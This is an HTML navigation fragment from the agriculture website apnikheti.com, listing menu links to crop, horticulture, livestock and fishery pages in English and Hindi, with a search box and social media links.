                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=hi" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/hn/pn/होम">होम</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">कृषि</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>फसलें</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>बागवानी</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>अनाज    <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/गेहूं"> गेहूं </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जई"> जई</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जौ"> जौ</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/धान"> धान </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-खरीफ"> मक्की (खरीफ) </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-रबी"> मक्की (रबी) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>चारा   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/रागी">  रागी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/गिन्नी-घास"> गिन्नी घास </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/ग्वार"> ग्वार </a>
                                                                    <a href="http://www.apnikheti.comhn/pn/कृषि/फसलें/चारा/ज्वार"> ज्वार</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बरसीम"> बरसीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बाजरा-नेपियर-हाइब्रिड"> बाजरा नेपियर हाइब्रिड </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/मकचरी"> मकचरी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/लूसर्न"> लूसर्न  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/शफतल"> शफतल </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/सेंजी-हाइब्रिड"> सेंजी हाइब्रिड </a>
                                                                </li>
                                                                <li>
                                                                    <h6>तेल वाली फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/मूंगफली">  मूंगफली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/अलसी"> अलसी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/कुसुम"> कुसुम </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सरसों"> सरसों </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सूरजमुखी"> सूरजमुखी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सोयाबीन"> सोयाबीन </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>दालें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/मसूर">  मसूर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/अरहर"> अरहर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/उड़द"> उड़द </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/काले-मांह"> काले मांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/चने"> चने </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/राजमांह"> राजमांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/हरी-मूंग"> हरी-मूंग</a>
                                                                </li>
                                                                <li>
                                                                    <h6>फाइबर फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/फाइबर-फसलें/कपास"> कपास </a>
                                                                </li>
                                                                <li>
                                                                    <h6>शूगर और स्टार्च फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/शूगर-और-स्टार्च-फसलें/गन्ना"> गन्ना  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>हरी खाद   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/जंतर"> जंतर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/मैस्टा"> मैस्टा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/लोबिया"> लोबिया </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/सनई"> सनई </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>चिकित्सक पौधे <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/अश्वगंधा"> अश्वगंधा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/आंवला"> आंवला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/कलिहारी"> कलिहारी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/घीकवार"> घीकवार   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/तुलसी"> तुलसी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/नीम"> नीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/पुदीना"> पुदीना  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बहेड़ा"> बहेड़ा   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बेल"> बेल   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/ब्राह्मी"> ब्राह्मी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/भूमि-अमलाकी"> भूमि अमलाकी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/मुलेठी"> मुलेठी  </a>
